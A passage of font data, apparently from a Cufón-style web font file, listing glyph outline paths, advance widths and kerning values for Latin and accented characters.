26,"\u00f9":14,"\u00f6":34,"\u00f5":22,"\u00f4":33,"\u00f3":35,"\u00f2":30,"\u00f1":15,"\u00ee":17,"\u00ed":19,"\u00eb":33,"\u00ea":32,"\u00e9":34,"\u00e8":30,"\u00e7":36,"\u00e5":33,"\u00e4":34,"\u00e3":25,"\u00e2":33,"\u00e1":35,"\u00e0":27,"\u00d6":19,"\u00c7":19,"\u00c5":56,"\u00c4":56,"~":18,"z":31,"y":18,"x":12,"w":18,"v":17,"u":24,"t":13,"s":32,"r":24,"q":30,"p":24,"o":32,"n":24,"m":24,"j":12,"i":12,"g":32,"f":9,"e":31,"d":41,"c":36,"a":32,"`":12,"_":143,"^":15,"]":18,"Z":21,"S":17,"Q":22,"O":19,"M":37,"J":46,"G":19,"C":19,"A":56,"9":7,"8":16,"6":24,"5":42,"4":55,"3":25,"2":23,"1":44,"0":19}},{"d":"110,-51r0,-206r-15,0r0,205v4,44,-38,51,-54,24r-12,7v20,40,81,30,81,-30xm38,-192v15,0,30,-14,30,-29v1,-15,-15,-30,-30,-30v-15,0,-31,15,-30,30v0,15,15,29,30,29xm38,-244v11,0,23,11,22,22v1,12,-11,23,-22,23v-11,0,-22,-12,-22,-23v0,-10,12,-22,22,-22xm168,-192v15,0,30,-14,30,-29v1,-15,-15,-30,-30,-30v-15,0,-31,15,-30,30v0,15,15,29,30,29xm168,-244v10,0,22,12,22,22v0,11,-11,23,-22,23v-11,0,-23,-12,-23,-23v0,-11,12,-22,23,-22xm42,-224v-3,0,-9,4,-8,8v-1,4,4,9,8,8v11,0,9,-15,0,-16xm172,-222v-3,-1,-9,3,-8,7v-1,4,4,9,8,8v4,1,8,-5,8,-8v0,-3,-5,-8,-8,-7","w":205},{"d":"78,-273r-43,-43r-44,43r8,8r36,-36r36,36xm42,0r0,-257r-14,0r0,257r14,0","w":69},{"d":"126,-298v-17,0,-14,24,0,23v8,0,12,-4,12,-12v-2,-8,-6,-11,-12,-11xm76,-298v-17,0,-14,23,0,23v8,0,12,-4,12,-12v-2,-8,-6,-11,-12,-11xm102,3v43,0,74,-26,74,-67r0,-193r-14,0r0,193v0,30,-27,52,-60,52v-34,0,-60,-19,-60,-52r0,-193r-15,0r0,193v-1,42,33,67,75,67","w":199,"k":{"\u00fc":18,"\u00fb":18,"\u00fa":20,"\u00f9":18,"\u00f1":18,"\u00ed":21,"\u00dc":8,"\u00d6":20,"\u00d1":9,"\u00c9":22,"\u00c5":14,"\u00c4":14,"z":22,"r":16,"n":16,"m":16,"l":21,"k":17,"h":21,"d":22,"`":12,"_":156,"]":25,"Z":11,"U":21,"T":19,"S":17,"R":19,"P":19,"N":22,"M":19,"L":19,"J":9,"I":20,"H":19,"F":19,"E":18,"D":19,"B":19,"A":13,"8":20,"7":17,"5":18,"4":11,"3":17,"2":16,"1":47}},{"d":"131,-179r-43,-43r-44,43r8,8r36,-35r36,35xm13,-74v0,71,95,105,136,48r0,26r14,0r0,-149r-14,0r0,26v-42,-56,-136,-22,-136,49xm89,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":183,"k":{"\u00fc":18,"\u00fb":19,"\u00fa":21,"\u00f9":19,"\u00f1":19,"\u00ef":19,"\u00ee":13,"\u00ed":21,"\u00ec":18,"\u00dc":21,"\u00d1":22,"\u00c9":19,"}":8,"l":21,"k":17,"j":19,"i":19,"h":20,"d":19,"`":70,"_":153,"^":18,"]":25,"\\":18,"Z":21,"Y":49,"W":25,"V":26,"U":21,"T":50,"S":18,"R":21,"P":21,"N":22,"L":21,"K":17,"I":21,"H":21,"F":21,"E":19,"D":21,"B":21,"8":19,"5":19,"4":8,"3":18,"2":13,"1":84}},{"d":"158,-273r-44,-43r-43,43r7,8r36,-36r36,36xm217,0r-103,-265r-103,265r15,0r29,-77r117,0r30,77r15,0xm166,-92r-105,0r53,-136","w":227},{"d":"18,-129v0,114,141,174,222,101r0,-17v-28,21,-48,33,-90,34v-67,1,-117,-51,-117,-118v0,-67,50,-118,117,-117v36,0,69,13,90,31r0,-18v-22,-19,-52,-27,-90,-28v-76,-1,-132,55,-132,132","w":252,"k":{"\u00fc":21,"\u00fb":20,"\u00fa":22,"\u00f9":19,"\u00f6":19,"\u00f5":18,"\u00f4":18,"\u00f3":19,"\u00f2":17,"\u00f1":22,"\u00ef":22,"\u00ee":33,"\u00ed":22,"\u00eb":18,"\u00ea":17,"\u00e9":18,"\u00e8":17,"\u00e7":16,"\u00e5":17,"\u00e4":19,"\u00e3":18,"\u00e2":18,"\u00e1":19,"\u00e0":17,"\u00dc":19,"\u00d6":35,"\u00d1":19,"\u00c9":17,"\u00c7":35,"\u00c5":19,"\u00c4":19,"~":186,"}":26,"|":10,"{":9,"z":32,"y":48,"x":16,"w":46,"v":46,"u":16,"t":26,"s":8,"r":17,"q":10,"p":15,"o":12,"n":17,"m":17,"l":18,"k":15,"j":22,"i":22,"h":17,"g":12,"f":26,"e":12,"d":23,"c":17,"b":10,"a":12,"`":28,"_":145,"^":39,"]":37,"\\":11,"[":12,"Z":30,"Y":23,"X":21,"W":16,"V":17,"U":19,"T":28,"S":17,"R":18,"Q":15,"P":18,"O":35,"N":19,"M":10,"L":18,"K":15,"J":15,"I":19,"H":18,"G":35,"F":18,"E":17,"D":18,"C":35,"B":18,"A":19,"9":18,"8":20,"7":22,"6":12,"5":18,"4":115,"3":32,"2":34,"1":72,"0":15}},{"d":"113,-278r-43,-43r-8,7r43,43xm102,3v43,0,74,-26,74,-67r0,-193r-14,0r0,193v0,30,-27,52,-60,52v-34,0,-60,-19,-60,-52r0,-193r-15,0r0,193v-1,42,33,67,75,67","w":199},{"d":"145,-129r-12,-10v-24,28,-52,-4,-80,-4v-16,0,-30,6,-42,18v15,24,32,-19,57,0v22,15,57,21,77,-4","w":154,"k":{"\u00ee":20,"\u00c5":25,"\u00c4":25,"}":10,"`":99,"_":142,"]":13,"\\":10,"Z":55,"Y":48,"X":48,"W":17,"V":18,"T":39,"S":48,"M":21,"J":43,"A":25,"8":15,"7":52,"5":160,"4":35,"3":55,"2":95,"1":72}},{"d":"42,-66v64,6,118,-7,118,-65v0,-56,-55,-69,-118,-63r0,-63r-15,0r0,257r15,0r0,-66xm42,-180v52,-3,103,0,103,49v0,49,-50,54,-103,50r0,-99","w":176},{"d":"72,-137v31,0,57,-26,57,-57v0,-31,-26,-57,-57,-57v-31,0,-57,25,-57,57v0,32,26,57,57,57xm72,-246v27,0,51,25,51,52v0,27,-24,51,-51,51v-27,0,-52,-24,-52,-51v0,-27,25,-52,52,-52xm95,-211v0,-20,-23,-17,-43,-17r0,65r5,0r0,-30v26,-3,17,28,38,30r-21,-30v14,1,21,-5,21,-18xm90,-211v0,16,-18,13,-33,13r0,-25v14,0,33,-4,33,12","w":143},{"d":"21,-197v0,42,58,63,81,29r0,15r9,0r0,-89r-9,0r0,16v-24,-34,-81,-13,-81,29xm120,-121r0,-10r-102,0r0,10r102,0xm67,-235v20,0,37,18,37,38v0,20,-17,37,-37,37v-20,0,-37,-16,-37,-37v0,-20,17,-38,37,-38","w":134},{"d":"32,-157r0,-115r-13,0r0,115r13,0xm32,0r0,-118r-13,0r0,118r13,0","w":47},{"d":"23,0v38,-44,100,35,138,-18r-9,-9v-27,31,-57,3,-85,-3v13,-13,27,-33,26,-58r41,0r0,-15r-41,0v-9,-36,-48,-61,-49,-101v0,-27,16,-40,47,-40v28,-1,47,12,47,37r14,0v0,-34,-25,-52,-61,-52v-46,0,-76,37,-57,83v10,24,37,50,43,73r-37,0r0,15r38,0v0,19,-9,39,-29,59v-13,0,-29,11,-35,19","w":170},{"d":"81,-151r0,-116v-11,0,-25,-3,-26,7r20,0r0,109r6,0xm121,-127r0,-10r-92,0r0,10r92,0xm48,-89v7,-31,52,-25,54,3v-9,38,-45,57,-64,86r70,0r0,-6r-55,0v17,-26,52,-42,55,-80v3,-38,-64,-41,-67,-3r7,0"},{"d":"145,-282r-43,-43r-44,43r8,8r36,-36r36,36xm102,3v43,0,74,-26,74,-67r0,-193r-14,0r0,193v0,30,-27,52,-60,52v-34,0,-60,-19,-60,-52r0,-193r-15,0r0,193v-1,42,33,67,75,67","w":199},{"d":"67,-149v-17,1,-14,24,0,24v8,0,11,-4,11,-12v-2,-8,-5,-12,-11,-12xm113,-86r0,-18r-92,0r0,18r92,0xm67,-64v-17,0,-14,24,0,23v8,0,11,-4,11,-12v-2,-8,-5,-11,-11,-11","w":130},{"d":"120,-88r0,-15r-105,0r0,15r105,0","w":133},{"d":"105,-201r-8,-8r-36,35r-36,-35r-7,8r43,43xm10,-28v19,46,99,40,101,-13v2,-48,-71,-34,-76,-73v-4,-29,44,-26,57,-10r11,-10v-23,-29,-82,-20,-83,20v-2,48,73,31,76,73v3,41,-65,34,-73,5","w":119},{"d":"126,-217r-8,-8r-48,48r9,8xm77,3v71,0,55,-85,56,-152r-15,0v-5,54,20,137,-41,137v-61,0,-34,-83,-40,-137r-15,0v2,67,-16,152,55,152","w":154,"k":{"\u00fc":19,"\u00fb":19,"\u00fa":21,"\u00f9":18,"\u00f1":19,"\u00ef":17,"\u00ee":15,"\u00ed":21,"\u00dc":21,"\u00d1":22,"\u00c9":18,"\u00c5":8,"\u00c4":8,"}":14,"z":20,"l":21,"k":17,"j":20,"i":20,"h":20,"d":20,"`":20,"_":132,"]":24,"\\":7,"Z":19,"Y":23,"X":11,"W":13,"V":14,"U":21,"T":50,"S":17,"R":20,"P":20,"N":22,"L":20,"K":17,"J":21,"I":21,"H":20,"F":20,"E":18,"D":20,"B":20,"A":8,"8":19,"7":12,"5":19,"4":9,"3":18,"2":26,"1":83}},{"d":"111,-199v-17,1,-13,23,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm62,-199v-17,1,-14,24,0,24v8,0,11,-4,11,-12v-2,-8,-5,-12,-11,-12xm13,-74v0,71,95,105,136,48r0,26r14,0r0,-149r-14,0r0,26v-42,-56,-136,-22,-136,49xm89,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":183,"k":{"\u00fc":18,"\u00fb":18,"\u00fa":19,"\u00f9":18,"\u00f1":19,"\u00ef":19,"\u00ee":15,"\u00ed":20,"\u00ec":19,"\u00dc":21,"\u00d1":22,"\u00c9":18,"}":8,"l":21,"k":17,"j":20,"i":19,"h":20,"d":17,"`":71,"_":153,"^":19,"]":24,"\\":18,"Z":19,"Y":50,"W":26,"V":27,"U":21,"T":50,"S":18,"R":20,"P":20,"N":22,"L":20,"K":17,"I":21,"H":20,"F":20,"E":18,"D":20,"B":20,"8":19,"5":20,"4":7,"3":20,"2":14,"1":83}},{"d":"46,-240v7,-31,53,-25,54,4v-9,38,-44,57,-63,86r70,0r0,-7r-56,0v18,-26,52,-42,56,-79v4,-38,-63,-40,-68,-4r7,0"},{"d":"101,-220v0,-17,-26,-16,-25,0v1,8,5,12,12,12v8,0,13,-5,13,-12xm39,-75v-47,33,-26,104,41,104v35,0,59,-16,72,-48r-13,-6v-12,45,-111,57,-111,-1v0,-56,90,-61,95,-117v3,-34,-48,-44,-68,-23r9,12v10,-13,46,-11,44,11v-2,34,-52,49,-69,68","w":168},{"d":"17,-18v10,49,101,47,101,-11v0,-22,-8,-38,-24,-47v51,-26,37,-103,-25,-107v-43,-2,-43,-66,-2,-65v15,0,26,7,35,23r11,-7v-16,-46,-94,-36,-92,15v0,18,8,31,25,41v-33,12,-44,60,-18,88v22,24,74,13,74,59v0,20,-15,33,-35,33v-22,0,-31,-13,-37,-28xm30,-126v0,-22,15,-38,36,-38v28,0,42,14,42,40v0,22,-17,36,-39,36v-21,0,-39,-16,-39,-38","w":136},{"d":"37,-128v-17,1,-14,24,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm54,-19r-13,-6r-26,59r4,3","w":73},{"d":"123,-171r0,-13r-102,0r0,13r102,0"},{"d":"102,-40r0,-16r-64,-39r64,-39r0,-16r-90,55","w":113},{"d":"101,4v62,0,94,-67,94,-135v0,-67,-33,-134,-94,-134v-61,0,-95,68,-95,134v0,67,34,135,95,135xm101,-251v106,0,106,237,0,239v-53,1,-79,-60,-79,-119v0,-58,28,-120,79,-120","w":200,"k":{"\u00ef":-32,"\u00ec":-32,"\u00c5":9,"\u00c4":9,"{":-33,"`":10,"_":138,"]":8,"Z":22,"Y":14,"X":13,"W":20,"V":20,"T":17,"J":9,"A":9,"7":15,"4":21,"3":12,"2":9,"1":62}},{"d":"161,22r0,-279r-15,0r0,279r15,0xm18,-193v0,48,39,70,94,64r0,151r14,0r0,-279v-60,-6,-108,11,-108,64","w":181},{"d":"47,-88v15,0,30,-15,30,-30v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,15,15,30,30,30","w":105},{"d":"217,0r-103,-265r-103,265r15,0r29,-77r117,0r30,77r15,0xm166,-92r-105,0r53,-136","w":227,"k":{"\u00fc":7,"\u00fb":8,"\u00fa":11,"\u00f9":8,"\u00f6":23,"\u00f5":22,"\u00f4":8,"\u00f3":10,"\u00f2":8,"\u00ee":10,"\u00ed":16,"\u00eb":22,"\u00ea":7,"\u00e9":9,"\u00e8":8,"\u00e7":21,"\u00e5":7,"\u00e4":22,"\u00e3":22,"\u00e2":8,"\u00e1":10,"\u00e0":8,"\u00dc":17,"\u00d6":27,"\u00d1":18,"\u00c9":16,"\u00c7":26,"~":25,"}":20,"y":30,"w":31,"v":30,"u":18,"t":18,"o":17,"l":17,"h":16,"g":17,"f":9,"d":19,"c":21,"a":17,"`":81,"_":144,"^":39,"]":21,"\\":46,"Z":17,"Y":54,"W":58,"V":58,"U":15,"T":46,"S":12,"R":17,"Q":28,"P":17,"O":26,"N":17,"L":17,"J":17,"I":17,"H":17,"G":26,"F":17,"D":17,"C":26,"B":17,"9":39,"8":15,"6":22,"5":13,"4":21,"3":27,"2":9,"1":79,"0":11}},{"d":"40,-176v6,38,67,31,65,-7v0,-16,-8,-26,-23,-30v34,-6,25,-60,-9,-57v-16,0,-31,11,-31,28r7,0v2,-30,49,-26,47,2v-1,15,-10,24,-29,22v-2,17,31,7,31,35v0,30,-46,33,-51,7r-7,0"},{"d":"35,-206v12,-12,5,-37,7,-59r-19,0r0,26r12,0v0,14,1,26,-7,33r7,0","w":56},{"d":"89,-177r-48,-48r-8,8r47,48","w":119,"k":{"\u00fc":30,"\u00fb":24,"\u00fa":62,"\u00f9":49,"\u00f6":42,"\u00f5":22,"\u00f4":34,"\u00f3":108,"\u00f2":103,"\u00f1":15,"\u00ed":18,"\u00ec":20,"\u00eb":43,"\u00ea":37,"\u00e9":108,"\u00e8":103,"\u00e7":104,"\u00e5":48,"\u00e4":40,"\u00e3":25,"\u00e2":34,"\u00e1":109,"\u00e0":102,"\u00dc":14,"\u00d6":14,"\u00d1":15,"\u00c9":13,"\u00c7":14,"\u00c5":106,"\u00c4":106,"~":98,"}":24,"|":22,"{":22,"z":103,"y":97,"x":93,"w":97,"v":96,"u":109,"t":17,"s":97,"r":111,"q":98,"p":110,"o":99,"n":111,"m":111,"l":15,"k":11,"j":10,"i":10,"h":14,"g":99,"f":23,"e":99,"d":122,"c":104,"b":23,"a":99,"`":50,"_":87,"^":21,"]":35,"\\":16,"[":8,"Z":118,"Y":40,"X":45,"W":22,"V":23,"U":14,"T":107,"S":18,"R":14,"Q":17,"P":14,"O":14,"N":15,"M":41,"L":14,"K":11,"J":104,"I":15,"H":14,"G":15,"F":14,"E":13,"D":14,"C":14,"B":14,"A":106,"8":21,"7":113,"6":33,"5":35,"4":117,"3":51,"2":43,"1":93}},{"d":"116,-298v-17,0,-14,24,0,23v8,0,11,-4,11,-12v-2,-8,-5,-11,-11,-11xm66,-298v-17,0,-14,23,0,23v8,0,12,-4,12,-12v-2,-8,-6,-11,-12,-11xm173,-257r-17,0r-64,111r-63,-111r-17,0r73,128r0,129r15,0r0,-129","w":183},{"d":"59,-298v-17,0,-14,23,0,23v8,0,12,-4,12,-12v-2,-8,-6,-11,-12,-11xm10,-298v-17,0,-14,24,0,23v8,0,12,-4,12,-12v-2,-8,-6,-11,-12,-11xm42,0r0,-257r-14,0r0,257r14,0","w":69},{"d":"105,-177r-48,-48r-8,8r47,48xm89,3v42,0,77,-35,77,-77v0,-43,-35,-77,-77,-77v-42,0,-76,36,-76,77v0,42,34,77,76,77xm89,-137v34,0,64,28,63,63v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-63,62,-63","w":179,"k":{"\u00fa":18,"\u00ee":12,"\u00ed":18,"\u00dc":18,"\u00d1":19,"\u00c5":10,"\u00c4":10,"}":11,"z":17,"y":20,"x":19,"w":21,"v":19,"t":20,"l":18,"h":17,"f":9,"d":17,"`":94,"_":146,"^":25,"]":22,"\\":28,"Z":24,"Y":56,"X":15,"W":37,"V":38,"U":18,"T":47,"R":17,"P":17,"N":19,"M":16,"L":17,"J":11,"I":18,"H":17,"F":17,"D":17,"B":17,"A":10,"9":14,"8":16,"7":17,"5":18,"4":8,"3":17,"2":37,"1":80}},{"d":"233,-128v3,7,-7,11,-2,2v0,-1,2,-2,2,-2xm258,-167v2,3,-2,5,-3,7xm262,-134v-2,-1,1,-5,1,-6xm326,-135v-9,16,-33,7,-49,2v0,-11,14,1,18,-5v-3,-1,-11,-1,-9,-3v15,1,29,0,40,6xm262,-132r-1,0r1,0xm275,-128v6,-7,18,7,28,6xm305,-124r11,3xm279,-144r5,-26r-2,26r-3,0xm264,-129v7,1,8,3,3,9v-2,3,-4,5,-5,7xm264,-131v1,-3,5,-1,9,0v-1,4,-6,0,-9,0xm264,-134v-1,-8,6,-7,12,-5v0,4,-5,6,-12,5xm264,-169v1,2,-4,12,-3,4xm244,-126v-1,-18,9,-26,15,-36v1,15,-11,25,-15,36xm235,-127v-3,-3,3,-11,2,-3v0,1,-1,2,-2,3xm237,-127r0,5v-1,-2,-1,-4,0,-5xm231,-129r0,-1r0,1xm93,-188v-5,1,-6,-5,-2,-2v1,0,2,1,2,2xm100,-186r1,0r-1,0xm21,-113v24,1,46,6,69,9r0,4v-24,3,-46,7,-69,12r0,-25xm41,-144v18,0,34,3,49,7r0,7v-19,-2,-41,-1,-49,-14xm130,-127v-8,4,-19,7,-25,0v-2,-10,7,-3,12,-3v4,1,9,2,13,3xm98,-103r0,0r0,0xm81,-119v3,1,10,-2,9,3xm105,-125v4,2,8,4,0,3r0,-3xm116,-108r-9,0v1,0,2,0,2,-1v-5,0,-4,-6,-4,-11v9,-2,10,5,11,12xm90,-82v-21,3,-49,5,-69,0r0,-4v22,-5,45,-9,69,-12r0,16xm112,-93v-3,5,-10,6,-6,-2v-3,-2,-1,-7,4,-5v8,-2,5,4,2,7xm107,-105v3,1,8,-1,9,1xm128,-102v-1,-3,-10,1,-10,-4v11,0,22,-1,32,-2v-15,7,-32,19,-45,23v9,-5,10,-17,23,-17xm92,-156r1,1xm77,-157r5,0r-5,0xm105,-157r3,0r-3,0xm127,-153v0,0,-7,1,-2,0r2,0xm117,-150r1,0r-1,0xm88,-159v1,-1,2,-3,2,0r-2,0xm21,-153v-3,-32,40,-44,60,-24v-5,2,-18,0,-16,5r19,-1v2,5,7,11,1,14v-12,-4,-14,5,-2,5v9,-2,7,8,7,15v-15,-2,-37,-12,-51,-5v4,15,34,14,51,16v4,12,-12,5,-21,8v6,5,21,1,21,12v-23,-1,-45,-7,-69,-7r0,-38xm96,-186v-1,3,-6,0,-2,0r2,0xm100,-184v0,3,-4,4,-5,2v0,0,3,-3,5,-2xm114,-175v0,0,-2,0,-2,-1xm99,-179r0,0r0,0xm87,-193v-3,0,-6,-1,-3,-3xm52,-272r2,0r-2,0xm130,-149v2,1,4,1,0,1r0,-1xm105,-51r0,-15v5,2,9,4,12,7v-3,4,-7,7,-12,8xm82,-8v5,-2,11,-1,17,0r-17,0xm112,-9r20,-1xm84,-202v-23,4,-56,-3,-63,18r0,-15r-15,0r0,115r-3,0v6,6,2,23,3,34r15,0r0,-30v23,5,46,6,69,0v-1,10,0,19,0,30r13,0v-7,2,-17,-1,-21,4v5,2,17,4,5,5v5,8,17,7,27,11r-20,7v2,2,10,6,1,5v-1,9,-22,-1,-28,6v4,1,14,0,9,5v10,-2,23,7,29,3r-5,-1v13,-2,26,1,36,-5v-7,-5,-22,2,-28,-3v9,-4,25,1,31,-5r-39,2v3,-1,8,1,8,-3r-12,-3v5,-5,18,-2,22,-9v-9,-2,-18,-5,-27,-9v3,-1,8,1,8,-3r-10,-3v12,-2,26,-2,31,-13v-8,-5,-18,-7,-15,-22r51,-27r-1,-3r-37,3r-3,-13v6,-1,15,-1,17,-8r-27,-6v-5,-23,24,-3,34,-10r-2,-1v2,-1,8,1,7,-3r-15,-2v3,0,6,0,6,-2v-10,-4,-20,-2,-30,-6v2,-4,2,-10,5,-13r22,1v-7,-2,-16,-2,-19,-7v20,-19,62,-6,62,25r0,153r15,0v2,-40,-4,-88,2,-124r124,124r20,0r-132,-132v5,-1,8,-1,8,5r5,-5v0,2,-2,4,0,5r5,-4v0,3,-2,8,2,8r4,-7v1,5,-1,13,1,16v3,-5,6,-11,7,-2v4,0,3,-4,4,-6v0,3,-1,7,3,6v3,-12,12,-25,16,-35v-1,7,3,19,-5,19v15,-1,2,19,8,25v2,-2,5,-12,6,-6r6,-13r50,10v-7,4,-5,6,3,8v-5,2,-14,1,-16,6v3,0,9,6,10,2r-6,-3v5,-2,14,-1,16,-6v-7,-2,-12,-3,-4,-7v3,-1,10,3,10,-1v-9,0,-16,-1,-21,-6v1,-6,10,-9,12,-14v-10,-6,-24,-7,-40,-7v1,-3,6,-7,2,-8v-2,2,-3,7,-6,8v-1,-10,7,-31,1,-39r-8,39r-12,0v0,-3,2,-7,-1,-8v-1,2,-2,11,-3,6v-1,-12,10,-23,6,-30v-3,3,-5,11,-9,5v-4,13,-14,21,-17,35v0,-6,-2,-6,-4,-1v-2,2,-2,3,-4,5v-2,-3,-1,-9,-5,-9v1,6,-1,10,-4,13v1,-7,-3,-8,-5,-3v0,-3,5,-8,1,-9r-8,9v3,-3,-2,-14,-1,-4r-9,1r123,-123r-20,0r-115,114r0,-114r-15,0r0,67v-17,-18,-55,-10,-71,2v-13,-6,-19,-8,-31,-10v5,-2,15,0,17,-5r-14,-3v7,-1,16,2,18,-4r-26,-8v27,0,56,2,66,-16v-27,0,-53,4,-76,-4v4,-3,16,-4,15,-9r-27,2v11,-9,46,1,59,-7v-13,-2,-25,-4,-37,-8v19,-11,46,-11,64,-21v-16,-2,-32,1,-48,0r6,-5r-11,-3v3,-7,14,-16,11,-22v-4,6,-13,16,-14,27v4,-1,8,-1,11,0v-3,2,-14,3,-4,5v14,2,28,-2,42,0v-21,10,-47,-4,-67,0v6,4,17,6,29,6r-38,2r35,2v-6,4,-16,4,-19,10v9,4,19,6,30,7v-18,1,-44,-2,-51,9r21,-1v-3,3,-10,2,-11,7v20,8,50,5,77,6v-15,13,-46,10,-71,12v8,4,23,5,31,10v-11,3,-22,-1,-32,-2v3,9,18,5,25,9xm96,-11v4,-1,9,-3,11,0r-11,0xm93,-13v-4,1,-10,3,-15,1v5,0,10,0,15,-1xm130,-148r1,0r-1,0","w":339},{"d":"139,-134r0,-15r-97,0r0,-93r97,0r0,-15r-112,0r0,257r15,0r0,-134r97,0","w":155,"k":{"\u00fc":12,"\u00fb":12,"\u00fa":14,"\u00f9":12,"\u00f6":24,"\u00f5":24,"\u00f4":24,"\u00f3":26,"\u00f2":25,"\u00f1":13,"\u00ef":13,"\u00ee":25,"\u00ed":15,"\u00ec":12,"\u00eb":23,"\u00ea":23,"\u00e9":25,"\u00e8":23,"\u00e7":23,"\u00e5":24,"\u00e4":24,"\u00e3":24,"\u00e2":24,"\u00e1":26,"\u00e0":24,"\u00dc":14,"\u00d6":8,"\u00d1":13,"\u00c9":11,"\u00c7":8,"\u00c5":47,"\u00c4":47,"|":21,"z":16,"y":18,"w":19,"v":18,"u":8,"t":17,"s":12,"r":9,"q":18,"p":9,"o":19,"n":9,"m":9,"l":13,"k":10,"j":13,"i":13,"h":12,"g":19,"f":21,"e":18,"d":32,"c":23,"b":21,"a":19,"`":103,"_":129,"^":21,"]":33,"\\":17,"[":23,"Z":20,"Y":8,"X":8,"W":22,"V":23,"U":14,"T":13,"S":36,"R":13,"Q":11,"P":13,"O":8,"N":13,"M":27,"L":13,"K":9,"J":61,"I":13,"H":13,"G":8,"F":13,"E":11,"D":13,"C":8,"B":13,"A":47,"9":22,"8":32,"7":10,"6":8,"5":54,"4":63,"3":42,"2":45,"1":57}},{"d":"37,-257r-15,0r4,57r7,0","w":59},{"d":"79,-151r0,-116v-11,0,-25,-3,-26,7r19,0r0,109r7,0"},{"d":"102,-199v-17,1,-14,24,0,24v8,0,11,-4,11,-12v-2,-8,-5,-12,-11,-12xm52,-199v-17,1,-13,23,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm77,3v71,0,55,-85,56,-152r-15,0v-5,54,20,137,-41,137v-61,0,-34,-83,-40,-137r-15,0v2,67,-16,152,55,152","w":154,"k":{"\u00fc":19,"\u00fb":18,"\u00fa":19,"\u00f9":19,"\u00f1":19,"\u00ee":20,"\u00ed":21,"\u00ec":18,"\u00dc":22,"\u00d1":22,"\u00c9":19,"\u00c5":23,"\u00c4":23,"}":14,"z":20,"l":21,"k":17,"j":20,"i":20,"h":21,"d":18,"`":50,"_":132,"^":16,"]":25,"\\":19,"Z":18,"Y":46,"X":12,"W":26,"V":27,"U":22,"T":50,"S":18,"R":21,"P":21,"N":22,"L":21,"K":17,"J":21,"I":21,"H":21,"F":21,"E":19,"D":21,"B":21,"A":23,"8":20,"7":10,"5":20,"4":8,"3":20,"2":31,"1":84}},{"d":"81,-134r0,-15r-35,0r0,-65r-15,0r0,65r-20,0r0,15r20,0r0,134r15,0r0,-134r35,0","w":90,"k":{"\u00f6":21,"\u00f5":21,"\u00f4":21,"\u00f3":22,"\u00f2":22,"\u00ee":21,"\u00eb":20,"\u00ea":20,"\u00e9":21,"\u00e8":20,"\u00e7":21,"\u00e5":21,"\u00e4":21,"\u00e3":21,"\u00e2":21,"\u00e1":23,"\u00e0":21,"\u00c5":15,"\u00c4":15,"}":22,"o":17,"g":17,"d":12,"c":21,"a":17,"`":33,"_":79,"]":15,"\\":9,"Z":23,"Y":37,"X":15,"W":16,"V":17,"T":41,"S":20,"M":8,"J":18,"A":15,"8":14,"7":18,"5":22,"4":26,"3":37,"2":32,"1":74}},{"d":"149,-92r-68,-68r-8,8r61,60r-59,59r7,8xm95,-92r-68,-68r-8,8r61,60r-59,59r7,8","w":158},{"d":"67,-153v25,0,46,-21,46,-46v0,-25,-21,-46,-46,-46v-24,0,-46,22,-46,46v0,25,21,46,46,46xm118,-121r0,-10r-101,0r0,10r101,0xm67,-236v20,0,38,17,38,37v0,20,-17,39,-38,38v-20,0,-37,-18,-37,-38v0,-20,17,-37,37,-37","w":134},{"d":"128,-201v-27,33,-82,-29,-105,16r10,8v26,-35,77,29,106,-16xm39,0v4,-55,-18,-136,42,-136v60,0,40,81,43,136r15,0v-1,-68,15,-150,-58,-150v-22,0,-35,6,-42,19r0,-18r-15,0r0,149r15,0","w":162,"k":{"\u00fc":21,"\u00fb":21,"\u00fa":22,"\u00f9":21,"\u00f1":22,"\u00ed":7,"\u00dc":8,"\u00d6":18,"\u00d1":7,"\u00c9":21,"\u00c7":18,"}":11,"z":18,"y":22,"w":23,"v":22,"t":19,"r":16,"n":16,"m":16,"l":7,"k":19,"j":19,"i":19,"h":22,"f":7,"d":20,"`":36,"_":139,"^":15,"]":27,"\\":10,"[":17,"Z":22,"Y":32,"W":17,"V":18,"U":8,"T":53,"S":21,"R":23,"Q":18,"P":23,"O":18,"N":7,"L":23,"K":19,"J":18,"I":7,"H":23,"G":18,"F":23,"E":21,"D":23,"C":18,"B":23,"9":17,"8":22,"7":17,"5":22,"4":10,"3":22,"2":17,"1":86}},{"d":"192,-257r-181,0r0,15r154,0r-156,236r12,10","w":196,"k":{"\u00fc":49,"\u00fb":49,"\u00fa":58,"\u00f9":27,"\u00f6":59,"\u00f5":44,"\u00f4":59,"\u00f3":77,"\u00f2":42,"\u00f1":37,"\u00ef":12,"\u00ee":24,"\u00ed":43,"\u00eb":60,"\u00ea":61,"\u00e9":76,"\u00e8":42,"\u00e7":80,"\u00e5":57,"\u00e4":58,"\u00e3":47,"\u00e2":59,"\u00e1":77,"\u00e0":40,"\u00dc":17,"\u00d6":38,"\u00d1":18,"\u00c7":38,"\u00c5":72,"\u00c4":72,"~":55,"z":65,"y":52,"x":46,"w":53,"v":52,"u":58,"t":26,"s":71,"r":59,"q":75,"p":59,"o":77,"n":59,"m":59,"l":17,"j":32,"i":32,"h":16,"g":77,"f":12,"e":76,"d":82,"c":80,"a":77,"`":19,"_":137,"^":27,"]":21,"Z":8,"U":17,"S":27,"R":16,"Q":41,"P":16,"O":38,"N":18,"M":40,"L":16,"J":49,"I":17,"H":16,"G":38,"F":16,"D":16,"C":38,"B":16,"A":72,"9":21,"8":25,"6":50,"5":44,"4":112,"3":34,"2":35,"1":49,"0":17}},{"d":"173,-257r-17,0r-64,112r-63,-112r-17,0r72,127r-35,0r0,14r36,0r0,17r-36,0r0,14r36,0r0,85r15,0r0,-85r36,0r0,-14r-36,0r0,-17r36,0r0,-14r-35,0","w":185},{"d":"121,-179r-44,-43r-43,43r7,8r36,-35r36,35xm77,3v71,0,55,-85,56,-152r-15,0v-5,54,20,137,-41,137v-61,0,-34,-83,-40,-137r-15,0v2,67,-16,152,55,152","w":154,"k":{"\u00fc":18,"\u00fb":19,"\u00fa":21,"\u00f9":19,"\u00f1":19,"\u00ed":2